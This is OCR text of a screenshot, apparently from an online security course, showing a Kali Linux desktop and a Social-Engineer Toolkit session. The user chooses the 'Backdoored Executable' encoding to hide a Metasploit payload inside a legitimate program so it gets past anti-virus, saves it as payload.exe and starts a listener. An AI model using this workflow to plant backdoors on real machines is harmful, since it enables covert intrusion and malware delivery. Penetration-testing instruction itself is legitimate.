 Applications Places Tue May 19, 2:47 PM root
Home
File Edit View Go Bookmarks Help
Home
Home .set
Desktop
.cache
.config
.dbus
.gconf
.gnome2
.gstreamer
.gvfs
.java
.local
.maltego
.mission-co
.mozilla
.msf4
.pulse
.set
Desktop
.gconf
.java
.mozilla
.thumbnails
.cache
.gnome2
.local
.msf4
.zenmap
root@kali: ~
File Edit View Search Terminal Help
most still get picked up by AV. You may need to do additional packing/crypting
in order to get around basic AV detection.
1) shikata_ga_nai
2) No Encoding
3) Multi-Encoder
4) Backdoored Executable
set:encoding>4
set:payloads> PORT of the listener [443]:2960
[-] Backdooring a legit executable to bypass Anti-Virus. Wait a few seconds...
[!] ************************************************************************
[!] * The utility msfpayload is deprecated! *
[!] * It will be removed on or about 2015-06-08 *
[!] * Please use msfvenom instead *
[!] * Details: https://github.com/rapid7/metasploit-framework/pull/4333 *
[!] ************************************************************************
[*] Backdoor completed successfully. Payload is now hidden within a legit execut
able.
[*] Your payload is now in the root directory of SET as payload.exe
[-] The payload can be found in the SET home directory.
set> Start the listener now? [yes|no]: yes
[-] Please wait while the Metasploit listener is loaded...
[*] Starting the Metasploit Framework console.../
udemy
root@kali: ~ root@kali: ~ Home